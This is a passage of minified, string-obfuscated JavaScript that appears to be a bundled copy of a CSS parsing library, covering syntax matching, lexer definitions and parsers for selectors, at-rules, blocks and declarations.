Error(r(2711)+(r(3296)===e[r(1663)]?"<"+e[r(1814)]+">":"<'"+e[r(1814)]+"'>"));if(!1!==f&&null!==b&&r(3296)===e[r(1663)]&&(r(1085)===e[r(1814)]&&b[r(1663)]===ne||r(1296)===e[r(1814)]&&"0"===b[r(344)])){null===f&&(f=s(e,m)),e=Vr;break}d={syntax:e[r(2873)],opts:e[r(2873)][r(3304)]||null!==d&&d[r(3304)]||null,prev:d},y={type:2,syntax:e[r(2873)],token:y[r(864)],prev:y},e=o[r(1874)]||o[r(3536)];break}case r(3693):{const t=e[r(1814)];if(null!==b){let n=b[r(344)];if(-1!==n[r(2500)]("\\")&&(n=n[r(2685)](/\\[09].*$/,"")),ro(n,t)){l(),e=Pr;break}}e=Vr;break}case r(3225):case r(656):if(null!==b&&ro(b[r(344)],e[r(1814)])){l(),e=Pr;break}e=Vr;break;case r(1548):if(null!==b&&b[r(344)]===e[r(344)]){l(),e=Pr;break}e=Vr;break;case r(343):null!==b&&b[r(1663)]===be?oo(y[r(864)])?e=Vr:(l(),e=io(b)?Vr:Pr):e=oo(y[r(864)])||io(b)?Pr:Vr;break;case r(2173):let o="",p=w;for(;p<t[r(1296)]&&o[r(1296)]<e[r(344)][r(1296)];p++)o+=t[p][r(344)];if(ro(o,e[r(344)])){for(;w<p;)l();e=Pr}else e=Vr;break;default:throw new Error(r(1129)+e[r(1663)])}switch(no+=p,g){case null:console[r(1926)](r(1819)),g=r(2175),y=null;break;case eo:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:p,match:y,longestMatch:v}}(e,n,r||{});if(null===i[o(3536)])return i;let s=i[o(3536)],a=i[o(3536)]={syntax:n[o(2873)]||null,match:[]};const c=[a];for(s=function(t){const e=o;let n=null,r=null,i=t;for(;null!==i;)r=i[e(720)],i[e(720)]=n,n=i,i=r;return n}(s)[o(720)];null!==s;){switch(s[o(1663)]){case 2:a[o(3536)][o(1039)](a={syntax:s[o(2873)],match:[]}),c[o(1039)](a);break;case 3:c[o(2982)](),a=c[c[o(1296)]-1];break;default:a[o(3536)][o(1039)]({syntax:s[o(2873)]||null,token:s[o(864)][o(344)],node:s[o(864)][o(2508)]})}s=s[o(720)]}return i}function ao(e){const n=t;function r(t){const e=a1u;return null!==t&&(e(3296)===t[e(1663)]||e(493)===t[e(1663)]||e(3693)===t[e(1663)])}let o=null;return null!==this[n(1953)]&&function t(i){const s=n;if(Array[s(3306)](i[s(3536)])){for(let e=0;e<i[s(3536)][s(1296)];e++)if(t(i[s(3536)][e]))return r(i[s(2873)])&&o[s(3338)](i[s(2873)]),!0}else if(i[s(2508)]===e)return o=r(i[s(2873)])?[i[s(2873)]]:[],!0;return!1}(this[n(1953)]),o}function co(e,n){const r=t;return ho(this,e,(t=>r(3296)===t[r(1663)]&&t[r(1814)]===n))}function lo(e,n){const r=t;return ho(this,e,(t=>r(493)===t[r(1663)]&&t[r(1814)]===n))}function uo(e){const n=t;return ho(this,e,(t=>n(3693)===t[n(1663)]))}function ho(e,n,r){const o=t,i=ao[o(578)](e,n);return null!==i&&i[o(1317)](r)}function mo(e){const n=t;return n(2508)in e?e[n(2508)]:mo(e[n(3536)][0])}function fo(e){const n=t;return n(2508)in e?e[n(2508)]:fo(e[n(3536)][e[n(3536)][n(1296)]-1])}function po(e,n,r,o,i){const s=t,a=[];return null!==r[s(1953)]&&function t(r){const c=s;if(null!==r[c(2873)]&&r[c(2873)][c(1663)]===o&&r[c(2873)][c(1814)]===i){const t=mo(r),o=fo(r);e[c(2873)][c(1633)](n,(function(e,n,r){const i=c;if(e===t){const t=new un;do{if(t[i(557)](n[i(1630)]),n[i(1630)]===o)break;n=n[i(1826)]}while(null!==n);a[i(1039)]({parent:r,nodes:t})}}))}Array[c(3306)](r[c(3536)])&&r[c(3536)][c(3148)](t)}(r[s(1953)]),a}const{hasOwnProperty:go}=Object[t(1211)];function bo(e){const n=t;return n(1049)==typeof e&&isFinite(e)&&Math[n(3377)](e)===e&&e>=0}function wo(e){const n=t;return Boolean(e)&&bo(e[n(1040)])&&bo(e[n(1490)])&&bo(e[n(900)])}function vo(t,e){return function(n,r){const o=a1u;if(!n||n[o(3089)]!==Object)return r(n,o(2784));for(let i in n){let s=!0;if(!1!==go[o(578)](n,i)){if(o(1663)===i)n[o(1663)]!==t&&r(n,o(1585)+n[o(1663)]+o(2211)+t+"`");else if(o(1390)===i){if(null===n[o(1390)])continue;if(n[o(1390)]&&n[o(1390)][o(3089)]===Object)if(o(3088)!=typeof n[o(1390)][o(2545)])i+=o(1401);else if(wo(n[o(1390)][o(3479)])){if(wo(n[o(1390)][o(3590)]))continue;i+=o(3128)}else i+=o(3132);s=!1}else if(e[o(3277)](i)){s=!1;for(let t=0;!s&&t<e[i][o(1296)];t++){const r=e[i][t];switch(r){case String:s=o(3088)==typeof n[i];break;case Boolean:s=o(2029)==typeof n[i];break;case null:s=null===n[i];break;default:o(3088)==typeof r?s=n[i]&&n[i][o(1663)]===r:Array[o(3306)](r)&&(s=n[i]instanceof un)}}}else r(n,o(1579)+i+o(2471)+t+o(1525));s||r(n,o(1123)+t+"."+i+"`")}}for(const i in e)go[o(578)](e,i)&&!1===go[o(578)](n,i)&&r(n,o(2330)+t+"."+i+o(3543))}}function yo(e,n){const r=t,o=[];for(let t=0;t<e[r(1296)];t++){const i=e[t];if(i===String||i===Boolean)o[r(1039)](i[r(1814)][r(2155)]());else if(null===i)o[r(1039)](r(2771));else if(r(3088)==typeof i)o[r(1039)](i);else{if(!Array[r(3306)](i))throw new Error(r(3389)+i+r(3538)+n+r(433));o[r(1039)](r(2388)+(yo(i,n)||r(1050))+">")}}return o[r(3257)](r(1709))}function ko(e,n){const r=t,o=n[r(3432)],i={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in o){if(!1===go[r(578)](o,t))continue;const n=i[t]=Array[r(3306)](o[t])?o[t][r(1608)]():[o[t]];s[t]=yo(n,e+"."+t)}return{docs:s,check:vo(e,i)}}function xo(e,n,r){const o=t,i={};for(const t in e)e[t][o(2873)]&&(i[t]=r?e[t][o(2873)]:jn(e[t][o(2873)],{compact:n}));return i}function Ao(e,n,r){const o=t,i={};for(const[t,s]of Object[o(1197)](e))i[t]={prelude:s[o(2382)]&&(r?s[o(2382)][o(2873)]:jn(s[o(2382)][o(2873)],{compact:n})),descriptors:s[o(342)]&&xo(s[o(342)],n,r)};return i}function _o(t,e,n){return{matched:t,iterations:n,error:e,...r}}function So(e,n,r,o){const i=t,s=function(t,e){const n=a1u;return n(3088)==typeof t?function(t){const e=n,r=[];return cn(t,((n,o,i)=>r[e(1039)]({type:n,value:t[e(1608)](o,i),node:null}))),r}(t):e[n(2580)](t,Dr)}(r,e[i(2873)]);let a;return function(t){const e=i;for(let n=0;n<t[e(1296)];n++)if(e(3259)===t[n][e(344)][e(2155)]())return!0;return!1}(s)?_o(null,new Error(i(1101))):(o&&(a=so(s,e[i(2942)],e)),o&&a[i(3536)]||(a=so(s,n[i(3536)],e),a[i(3536)])?_o(a[i(3536)],null,a[i(2121)]):_o(null,new Dn(a[i(919)],n[i(2873)],r,a),a[i(2121)]))}class zo{constructor(e,r,o){const i=t;if(this[i(3202)]=Qn,this[i(2873)]=r,this[i(569)]=!1,this[i(1448)]={...n},this[i(793)]=Object[i(1523)](null),this[i(1924)]=Object[i(1523)](null),this[i(2949)]=Object[i(1523)](null),this[i(3432)]=o||function(t){const e=i,n={};if(t[e(2508)])for(const r in t[e(2508)])if(go[e(578)](t[e(2508)],r)){const o=t[e(2508)][r];if(!o[e(3432)])throw new Error(e(806)+r+e(340));n[r]=ko(r,o)}return n}(e),e){if(e[i(3202)]&&(this[i(3202)]=e[i(3202)]),e[i(1448)])for(const t of Object[i(1958)](n))Array[i(3306)](e[i(1448)][t])&&(this[i(1448)][t]=e[i(1448)][t]);if(e[i(2949)])for(const[t,n]of Object[i(1197)](e[i(2949)]))this[i(3308)](t,n);if(e[i(569)]){this[i(569)]=!0;for(const[t,e]of Object[i(1197)]((s=this[i(1448)],{...wr,...vr,...yr(s)})))this[i(3308)](t,e)}if(e[i(793)])for(const[t,n]of Object[i(1197)](e[i(793)]))this[i(3198)](t,n);if(e[i(1924)])for(const[t,n]of Object[i(1197)](e[i(1924)]))this[i(1498)](t,n)}var s;this[i(2942)]=$r(this[i(3202)][i(3257)](i(3527)))}[t(3504)](e){const n=t;function r(t,e){i[a1u(1039)]({node:t,message:e})}const o=this[n(3432)],i=[];return this[n(2873)][n(1633)](e,(function(t){const e=n;o[e(3277)](t[e(1663)])?o[t[e(1663)]][e(3101)](t,r):r(t,e(2931)+t[e(1663)]+"`")})),!!i[n(1296)]&&i}[t(2815)](e,n,r,o=null){const i=t,s={type:n,name:r},a={type:n,name:r,parent:o,serializable:i(3088)==typeof e||e&&i(3088)==typeof e[i(1663)],syntax:null,match:null,matchRef:null};return i(1410)==typeof e?a[i(3536)]=$r(e,s):(i(3088)==typeof e?Object[i(1510)](a,i(2873),{get:()=>(Object[i(1510)](a,i(2873),{value:Rr(e)}),a[i(2873)])}):a[i(2873)]=e,Object[i(1510)](a,i(3536),{get:()=>(Object[i(1510)](a,i(3536),{value:$r(a[i(2873)],s)}),a[i(3536)])}),i(493)===n&&Object[i(1510)](a,i(1874),{get(){const t=i,e=a[t(2873)],n=function(e){const n=t,r=e[n(3043)][0];return!1===e[n(1253)]&&1===e[n(3043)][n(1296)]&&n(3090)===r[n(1663)]&&!0===r[n(3130)]}(e)?$r({...e,terms:[e[t(3043)][0][t(986)]]},s):null;return Object[t(1510)](a,t(1874),{value:n}),n}})),a}[t(3198)](e,n){const r=t;n&&(this[r(793)][e]={type:r(2038),name:e,prelude:n[r(2382)]?this[r(2815)](n[r(2382)],r(1701),e):null,descriptors:n[r(342)]?Object[r(1958)](n[r(342)])[r(2636)](((t,o)=>(t[o]=this[r(2815)](n[r(342)][o],r(2034),o,e),t)),Object[r(1523)](null)):null})}[t(1498)](e,n){const r=t;n&&(this[r(1924)][e]=this[r(2815)](n,r(493),e))}[t(3308)](e,n){const r=t;n&&(this[r(2949)][e]=this[r(2815)](n,r(3296),e))}[t(1575)](e){const n=t;if(!this[n(3376)](e))return new Hn(n(712),"@"+e)}[t(2672)](e,n){const r=t,o=this[r(1575)](e);if(o)return o;const i=this[r(3376)](e);return!i[r(2382)]&&n?new SyntaxError(r(1991)+e+r(923)):!i[r(2382)]||n||So(this,i[r(2382)],"",!1)[r(1953)]?void 0:new SyntaxError(r(1991)+e+r(1169))}[t(579)](e,n){const r=t,o=this[r(1575)](e);if(o)return o;const i=this[r(3376)](e),s=Xn(n);return i[r(342)]?i[r(342)][s[r(1814)]]||i[r(342)][s[r(1925)]]?void 0:new Hn(r(2548),n):new SyntaxError(r(1991)+e+r(1768))}[t(2719)](e){const n=t;if(!this[n(1335)](e))return new Hn(n(416),e)}[t(3530)](e,n){const r=t,o=this[r(2672)](e,n);if(o)return _o(null,o);const i=this[r(3376)](e);return i[r(2382)]?So(this,i[r(2382)],n||"",!1):_o(null,null)}[t(3161)](e,n,r){const o=t,i=this[o(579)](e,n);if(i)return _o(null,i);const s=this[o(3376)](e),a=Xn(n);return So(this,s[o(342)][a[o(1814)]]||s[o(342)][a[o(1925)]],r,!1)}[t(976)](e){const n=t;return n(2243)!==e[n(1663)]?_o(null,new Error(n(2610))):this[n(1810)](e[n(1480)],e[n(344)])}[t(1810)](e,n){const r=t;if(Jn(e)[r(2656)])return _o(null,new Error(r(412)));const o=this[r(2719)](e);return o?_o(null,o):So(this,this[r(1335)](e),n,!0)}[t(3124)](e,n){const r=t,o=this[r(3607)](e);return o?So(this,o,n,!1):_o(null,new Hn(r(3601),e))}[t(3536)](e,n){const r=t;return r(3088)==typeof e||e&&e[r(1663)]?(r(3088)!=typeof e&&e[r(3536)]||(e=this[r(2815)](e,r(3296),r(2885))),So(this,e,n,!1)):_o(null,new Hn(r(1518)))}[t(479)](e,n,r,o){return po(this,n,this[t(1810)](e,n),r,o)}[t(1053)](e,n,r){const o=t;return po(this,e[o(344)],this[o(976)](e),n,r)}[t(626)](e,n,r){const o=t,i=[];return this[o(2873)][o(1633)](e,{visit:o(2243),enter:t=>{const e=o;i[e(1039)][e(1460)](i,this[e(1053)](t,n,r))}}),i}[t(3376)](e,n=!0){const r=t,o=Xn(e);return(o[r(2302)]&&n?this[r(793)][o[r(1814)]]||this[r(793)][o[r(1925)]]:this[r(793)][o[r(1814)]])||null}[t(3336)](e,n=!0){const r=t,o=this[r(3376)](e,n);return o&&o[r(2382)]||null}[t(818)](e,n){const r=t;return this[r(793)][r(3277)](e)&&this[r(793)][r(1177)]&&this[r(793)][e][r(1177)][n]||null}[t(1335)](e,n=!0){const r=t,o=Jn(e);return(o[r(2302)]&&n?this[r(1924)][o[r(1814)]]||this[r(1924)][o[r(1925)]]:this[r(1924)][o[r(1814)]])||null}[t(3607)](e){const n=t;return hasOwnProperty[n(578)](this[n(2949)],e)?this[n(2949)][e]:null}[t(3552)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1u;if(a[l(1885)](e))return a[l(2947)](e);a[l(2506)](e,!1),null!==c[l(2873)]&&function(c,u,d){const h=l;let m=Hr,f=Hr;if(m=function(c){const u=l;if(u(3296)!==c[u(1663)]&&u(493)!==c[u(1663)])return;const d=u(3296)===c[u(1663)]?t[u(2949)]:t[u(1924)],h=u(3296)===c[u(1663)]?i:s;hasOwnProperty[u(578)](d,c[u(1814)])?r(t,c[u(1814)],h,d[c[u(1814)]])&&(o[u(1039)](n(e,a===i)+u(1553)+n(c[u(1814)],u(3296)===c[u(1663)])),a[u(2506)](e,!0)):(o[u(1039)](n(e,a===i)+u(1621)+n(c[u(1814)],u(3296)===c[u(1663)])),a[u(2506)](e,!0))},m===Hr&&f===Hr)throw new Error(h(2987));!function t(e){const n=h;switch(m[n(578)](d,e),e[n(1663)]){case n(3021):e[n(3043)][n(3148)](t);break;case n(3090):case n(3541):t(e[n(986)]);break;case n(3296):case n(493):case n(3693):case n(3225):case n(656):case n(2173):case n(1548):case n(343):break;default:throw new Error(n(3608)+e[n(1663)])}f[n(578)](d,e)}(c)}(c[l(2873)],0,this)}const o=[];let i=new Map,s=new Map;for(const t in this[e(2949)])r(this,t,i,this[e(2949)][t]);for(const t in this[e(1924)])r(this,t,s,this[e(1924)][t]);const a=[...i[e(1958)]()][e(528)]((t=>i[e(2947)](t))),c=[...s[e(1958)]()][e(528)]((t=>s[e(2947)](t)));return a[e(1296)]||c[e(1296)]?{errors:o,types:a,properties:c}:null}[t(1519)](e,n){const r=t;return{generic:this[r(569)],cssWideKeywords:this[r(3202)],units:this[r(1448)],types:xo(this[r(2949)],!n,e),properties:xo(this[r(1924)],!n,e),atrules:Ao(this[r(793)],!n,e)}}[t(3133)](){const e=t;return JSON[e(2023)](this[e(1519)]())}}function Eo(e,n){const r=t;return r(3088)==typeof n&&/^\s*\|/[r(3464)](n)?r(3088)==typeof e?e+n:n[r(2685)](/^\s*\|\s*/,""):n||null}function Mo(e,n){const r=t,o=Object[r(1523)](null);for(const[t,i]of Object[r(1197)](e))if(i){o[t]={};for(const e of Object[r(1958)](i))n[r(2654)](e)&&(o[t][e]=i[e])}return o}function To(e,n){const r=t,o={...e};for(const[t,i]of Object[r(1197)](n))switch(t){case r(569):o[t]=Boolean(i);break;case r(3202):o[t]=e[t]?[...e[t],...i]:i||[];break;case r(1448):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i))o[t][e]=Array[r(3306)](n)?n:[];break;case r(793):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i)){const i=o[t][e]||{},s=o[t][e]={prelude:i[r(2382)]||null,descriptors:{...i[r(342)]}};if(n){s[r(2382)]=n[r(2382)]?Eo(s[r(2382)],n[r(2382)]):s[r(2382)]||null;for(const[t,e]of Object[r(1197)](n[r(342)]||{}))s[r(342)][t]=e?Eo(s[r(342)][t],e):null;Object[r(1958)](s[r(342)])[r(1296)]||(s[r(342)]=null)}}break;case r(2949):case r(1924):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i))o[t][e]=Eo(o[t][e],n);break;case r(1217):case r(1298):o[t]={...e[t]};for(const[e,n]of Object[r(1197)](i))o[t][e]={...o[t][e],...n};break;case r(1513):o[t]={...e[t],...i};break;case r(1805):case r(3557):o[t]={...e[t],...Mo(i,[r(791)])};break;case r(2508):o[t]={...e[t],...Mo(i,[r(1814),r(3432),r(791),r(2580),r(3534)])}}return o}const No=43,Oo=45,Co=110,Bo=!0,Io=!1;function Uo(e,n){const r=t;let o=this[r(1025)]+e;const i=this[r(1191)](o);for(i!==No&&i!==Oo||(n&&this[r(478)](r(3539)),o++);o<this[r(2491)];o++)ze(this[r(1191)](o))||this[r(478)](r(874),o)}function Wo(e){return Uo[t(578)](this,0,e)}function jo(e,n){const r=t;if(!this[r(1491)](this[r(1025)]+e,n)){let t="";switch(n){case Co:t=r(1318);break;case Oo:t=r(1717)}this[r(478)](t,this[r(1025)]+e)}}function Lo(){const e=t;let n=0,r=0,o=this[e(2255)];for(;o===he||o===_e;)o=this[e(1178)](++n);if(o!==le){if(!this[e(3568)](No,n)&&!this[e(3568)](Oo,n))return null;r=this[e(3568)](No,n)?No:Oo;do{o=this[e(1178)](++n)}while(o===he||o===_e);o!==le&&(this[e(1470)](n),Wo[e(578)](this,Bo))}return n>0&&this[e(1470)](n),0===r&&(o=this[e(1191)](this[e(1025)]),o!==No&&o!==Oo&&this[e(478)](e(3366))),Wo[e(578)](this,0!==r),r===Oo?"-"+this[e(2668)](le):this[e(2668)](le)}const Fo=t(2932),Ro={a:[String,null],b:[String,null]};function Ho(){const e=t,n=this[e(1025)];let r=null,o=null;if(this[e(2255)]===le)Wo[e(578)](this,Io),o=this[e(2668)](le);else if(this[e(2255)]===ne&&this[e(1491)](this[e(1025)],Oo))switch(r="-1",jo[e(578)](this,1,Co),this[e(2491)]-this[e(1025)]){case 2:this[e(1826)](),o=Lo[e(578)](this);break;case 3:jo[e(578)](this,2,Oo),this[e(1826)](),this[e(531)](),Wo[e(578)](this,Bo),o="-"+this[e(2668)](le);break;default:jo[e(578)](this,2,Oo),Uo[e(578)](this,3,Bo),this[e(1826)](),o=this[e(1927)](n+2)}else if(this[e(2255)]===ne||this[e(3568)](No)&&this[e(1178)](1)===ne){let t=0;switch(r="1",this[e(3568)](No)&&(t=1,this[e(1826)]()),jo[e(578)](this,0,Co),this[e(2491)]-this[e(1025)]){case 1:this[e(1826)](),o=Lo[e(578)](this);break;case 2:jo[e(578)](this,1,Oo),this[e(1826)](),this[e(531)](),Wo[e(578)](this,Bo),o="-"+this[e(2668)](le);break;default:jo[e(578)](this,1,Oo),Uo[e(578)](this,2,Bo),this[e(1826)](),o=this[e(1927)](n+t+1)}}else if(this[e(2255)]===de){const t=this[e(1191)](this[e(1025)]),i=t===No||t===Oo;let s=this[e(1025)]+i;for(;s<this[e(2491)]&&ze(this[e(1191)](s));s++);s===this[e(1025)]+i&&this[e(478)](e(874),this[e(1025)]+i),jo[e(578)](this,s-this[e(1025)],Co),r=this[e(3252)](n,s),s+1===this[e(2491)]?(this[e(1826)](),o=Lo[e(578)](this)):(jo[e(578)](this,s-this[e(1025)]+1,Oo),s+2===this[e(2491)]?(this[e(1826)](),this[e(531)](),Wo[e(578)](this,Bo),o="-"+this[e(2668)](le)):(Uo[e(578)](this,s-this[e(1025)]+2,Bo),this[e(1826)](),o=this[e(1927)](s+1)))}else this[e(478)]();return null!==r&&r[e(1191)](0)===No&&(r=r[e(3343)](1)),null!==o&&o[e(1191)](0)===No&&(o=o[e(3343)](1)),{type:e(2932),loc:this[e(1908)](n,this[e(1025)]),a:r,b:o}}function Do(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(2805)](t+r)}else this[n(2805)](t)}else this[n(2805)](e.b)}function Po(){const e=t;return this[e(464)](this[e(1427)],!0)}function Vo(){const e=t;for(let t,n=1;t=this[e(1178)](n);n++){if(t===Ae)return!0;if(t===xe||t===oe)return!1}return!1}const qo=t(2038),Xo=t(1805),Jo={name:String,prelude:[t(1701),t(464),null],block:[t(3528),null]};function Zo(e=!1){const n=t,r=this[n(1025)];let o,i,s=null,a=null;switch(this[n(3119)](oe),o=this[n(1927)](r+1),i=o[n(2155)](),this[n(531)](),!1===this[n(1766)]&&this[n(2255)]!==xe&&this[n(2255)]!==ge&&(s=this[n(3137)]?this[n(616)](this[n(1701)][n(3401)](this,o,e),Po):Po[n(578)](this,this[n(476)]),this[n(531)]()),this[n(2255)]){case ge:this[n(1826)]();break;case xe:a=hasOwnProperty[n(578)](this[n(1805)],i)&&n(1410)==typeof this[n(1805)][i][n(1241)]?this[n(1805)][i][n(1241)][n(578)](this,e):this[n(3528)](Vo[n(578)](this))}return{type:n(2038),loc:this[n(1908)](r,this[n(1025)]),name:o,prelude:s,block:a}}function Yo(e){const n=t;this[n(864)](oe,"@"+e[n(1814)]),null!==e[n(2382)]&&this[n(2508)](e[n(2382)]),e[n(1241)]?this[n(2508)](e[n(1241)]):this[n(864)](ge,";")}const Qo=t(1701),Go=t(651),Ko={children:[[]]};function $o(e){const n=t;let r=null;return null!==e&&(e=e[n(2155)]()),this[n(531)](),r=hasOwnProperty[n(578)](this[n(1805)],e)&&n(1410)==typeof this[n(1805)][e][n(2382)]?this[n(1805)][e][n(2382)][n(578)](this):this[n(311)](this[n(1217)][n(1701)]),this[n(531)](),!0!==this[n(1766)]&&this[n(2255)]!==xe&&this[n(2255)]!==ge&&this[n(478)](n(1397)),{type:n(1701),loc:this[n(1483)](r),children:r}}function ti(e){this[t(2846)](e)}const ei=36,ni=42,ri=61,oi=94,ii=124,si=126;function ai(){const e=t;this[e(1766)]&&this[e(478)](e(485));const n=this[e(1025)];let r=!1;return this[e(3568)](ni)?(r=!0,this[e(1826)]()):this[e(3568)](ii)||this[e(3119)](ne),this[e(3568)](ii)?this[e(1191)](this[e(1025)]+1)!==ri?(this[e(1826)](),this[e(3119)](ne)):r&&this[e(478)](e(3666),this[e(2491)]):r&&this[e(478)](e(3396)),{type:e(1941),loc:this[e(1908)](n,this[e(1025)]),name:this[e(1927)](n)}}function ci(){const e=t,n=this[e(1025)],r=this[e(1191)](n);return r!==ri&&r!==si&&r!==oi&&r!==ei&&r!==ni&&r!==ii&&this[e(478)](e(461)),this[e(1826)](),r!==ri&&(this[e(3568)](ri)||this[e(478)](e(1283)),this[e(1826)]()),this[e(1927)](n)}const li=t(2984),ui={name:t(1941),matcher:[String,null],value:[t(2173),t(1941),null],flags:[String,null]};function di(){const e=t,n=this[e(1025)];let r,o=null,i=null,s=null;return this[e(3119)](we),this[e(531)](),r=ai[e(578)](this),this[e(531)](),this[e(2255)]!==ve&&(this[e(2255)]!==ne&&(o=ci[e(578)](this),this[e(531)](),i=this[e(2255)]===se?this[e(2173)]():this[e(1941)](),this[e(531)]()),this[e(2255)]===ne&&(s=this[e(2668)](ne),this[e(531)]())),this[e(3119)](ve),{type:e(2984),loc:this[e(1908)](n,this[e(1025)]),name:r,matcher:o,value:i,flags:s}}function hi(e){const n=t;this[n(864)](ce,"["),this[n(2508)](e[n(1814)]),null!==e[n(3070)]&&(this[n(2805)](e[n(3070)]),this[n(2508)](e[n(344)])),null!==e[n(1712)]&&this[n(864)](ne,e[n(1712)]),this[n(864)](ce,"]")}const mi=38;function fi(){return this[t(464)](null,!0)}function pi(){const e=t;return this[e(616)](this[e(1149)],fi)}function gi(){const e=t;return this[e(464)](this[e(3157)],!0)}function bi(){const e=t;if(this[e(2255)]===ge)return gi[e(578)](this,this[e(476)]);const n=this[e(616)](this[e(2243)],gi);return this[e(2255)]===ge&&this[e(1826)](),n}const wi=t(3528),vi=t(1241),yi={children:[[t(2038),t(1149),t(2243)]]};function ki(e){const n=t,r=e?bi:pi,o=this[n(1025)];let i=this[n(634)]();this[n(3119)](xe);t:for(;!this[n(1766)];)switch(this[n(2255)]){case Ae:break t;case he:case _e:this[n(1826)]();break;case oe:i[n(1039)](this[n(616)](this[n(2038)][n(3401)](this,e),fi));break;default:e&&this[n(3568)](mi)?i[n(1039)](pi[n(578)](this)):i[n(1039)](r[n(578)](this))}return this[n(1766)]||this[n(3119)](Ae),{type:n(3528),loc:this[n(1908)](o,this[n(1025)]),children:i}}function xi(e){const n=t;this[n(864)](xe,"{"),this[n(2846)](e,(t=>{const e=n;e(2243)===t[e(1663)]&&this[e(864)](ge,";")})),this[n(864)](Ae,"}")}const Ai=t(714),_i={children:[[]]};function Si(e,n){const r=t,o=this[r(1025)];let i=null;return this[r(3119)](we),i=e[r(578)](this,n),this[r(1766)]||this[r(3119)](ve),{type:r(714),loc:this[r(1908)](o,this[r(1025)]),children:i}}function zi(e){const n=t;this[n(864)](ce,"["),this[n(2846)](e),this[n(864)](ce,"]")}const Ei=t(492),Mi=[];function Ti(){const e=t,n=this[e(1025)];return this[e(3119)](fe),{type:e(492),loc:this[e(1908)](n,this[e(1025)])}}function Ni(){const e=t;this[e(864)](fe,e(3158))}const Oi=t(1293),Ci=[];function Bi(){const e=t,n=this[e(1025)];return this[e(3119)](me),{type:e(1293),loc:this[e(1908)](n,this[e(1025)])}}function Ii(){const e=t;this[e(864)](me,e(2033))}const Ui=46,Wi=t(1808),ji={name:String};function Li(){const e=t;return this[e(558)](Ui),{type:e(1808),loc:this[e(1908)](this[e(1025)]-1,this[e(2491)]),name:this[e(2668)](ne)}}function Fi(e){const n=t;this[n(864)](ce,"."),this[n(864)](ne,e[n(1814)])}const Ri=43,Hi=47,Di=62,Pi=126,Vi=t(1524),qi={name:String};function Xi(){const e=t,n=this[e(1025)];let r;switch(this[e(2255)]){case he:r=" ";break;case ce:switch(this[e(1191)](this[e(1025)])){case Di:case Ri:case Pi:this[e(1826)]();break;case Hi:this[e(1826)](),this[e(1432)](e(2336)),this[e(558)](Hi);break;default:this[e(478)](e(3135))}r=this[e(1927)](n)}return{type:e(1524),loc:this[e(1908)](n,this[e(1025)]),name:r}}function Ji(e){const n=t;this[n(2805)](e[n(1814)])}const Zi=42,Yi=47,Qi=t(3617),Gi={value:String};function Ki(){const e=t,n=this[e(1025)];let r=this[e(2491)];return this[e(3119)](_e),r-n+2>=2&&this[e(1191)](r-2)===Zi&&this[e(1191)](r-1)===Yi&&(r-=2),{type:e(3617),loc:this[e(1908)](n,this[e(1025)]),value:this[e(3252)](n+2,r)}}function $i(e){const n=t;this[n(864)](_e,"/*"+e[n(344)]+"*/")}const ts=new Set([pe,ke,ee]),es=t(1754),ns={kind:String,children:[[t(1941),t(2133),t(3155),t(1254),t(630)]]};function rs(e){const n=t;return this[n(820)](1)===ne&&ts[n(1885)](this[n(820)](2))?this[n(2133)](e):this[n(1254)](e)}const os={media:rs,container:rs,supports(){return this[t(630)]()}};function is(e=t(3390)){const n=t,r=this[n(634)]();t:for(;!this[n(1766)];)switch(this[n(2255)]){case _e:case he:this[n(1826)]();continue;case ne:r[n(1039)](this[n(1941)]());break;case ye:{let t=this[n(616)]((()=>os[e][n(578)](this,e)),(()=>null));t||(t=this[n(616)]((()=>{const t=n;this[t(3119)](ye);const r=this[t(1754)](e);return this[t(3119)](ke),r}),(()=>this[n(3686)](e)))),r[n(1039)](t);break}case re:{let t=this[n(616)]((()=>this[n(3155)](e)),(()=>null));t||(t=this[n(3686)](e)),r[n(1039)](t);break}default:break t}return r[n(2530)]&&this[n(478)](n(1767)),{type:n(1754),loc:this[n(1483)](r),kind:e,children:r}}function ss(e){const n=t;e[n(2846)][n(3148)]((t=>{const e=n;e(1754)===t[e(1663)]?(this[e(864)](ye,"("),this[e(2508)](t),this[e(864)](ke,")")):this[e(2508)](t)}))}const as=33,cs=35,ls=36,us=38,ds=42,hs=43,ms=47;function fs(){const e=t;return this[e(464)](this[e(831)],!0)}function ps(){const e=t;return this[e(464)](this[e(831)],!1)}function gs(){const e=t,n=this[e(476)],r=this[e(633)]();return e(464)!==r[e(1663)]&&!1===this[e(1766)]&&this[e(2255)]!==ge&&!1===this[e(3568)](as)&&!1===this[e(2583)](n)&&this[e(478)](),r}const bs=t(2243),ws=t(3444),vs={important:[Boolean,String],property:String,value:[t(633),t(464)]};function ys(){const e=t,n=this[e(1025)],r=this[e(476)],o=xs[e(578)](this),i=Zn(o),s=i?this[e(2236)]:this[e(2955)],a=i?ps:fs;let c,l=!1;this[e(531)](),this[e(3119)](pe);const u=this[e(476)];if(i||this[e(531)](),c=s?this[e(616)](gs,a):a[e(578)](this,this[e(476)]),i&&e(633)===c[e(1663)]&&c[e(2846)][e(2530)])for(let t=u-this[e(476)];t<=0;t++)if(this[e(1178)](t)===he){c[e(2846)][e(557)]({type:e(690),loc:null,value:" "});break}return this[e(3568)](as)&&(l=As[e(578)](this),this[e(531)]()),!1===this[e(1766)]&&this[e(2255)]!==ge&&!1===this[e(2583)](r)&&this[e(478)](),{type:e(2243),loc:this[e(1908)](n,this[e(1025)]),important:l,property:o,value:c}}function ks(e){const n=t;this[n(864)](ne,e[n(1480)]),this[n(864)](pe,":"),this[n(2508)](e[n(344)]),e[n(644)]&&(this[n(864)](ce,"!"),this[n(864)](ne,!0===e[n(644)]?n(644):e[n(644)]))}function xs(){const e=t,n=this[e(1025)];if(this[e(2255)]===ce)switch(this[e(1191)](this[e(1025)])){case ds:case ls:case hs:case cs:case us:this[e(1826)]();break;case ms:this[e(1826)](),this[e(3568)](ms)&&this[e(1826)]()}return this[e(2255)]===ie?this[e(3119)](ie):this[e(3119)](ne),this[e(1927)](n)}function As(){const e=t;this[e(3119)](ce),this[e(531)]();const 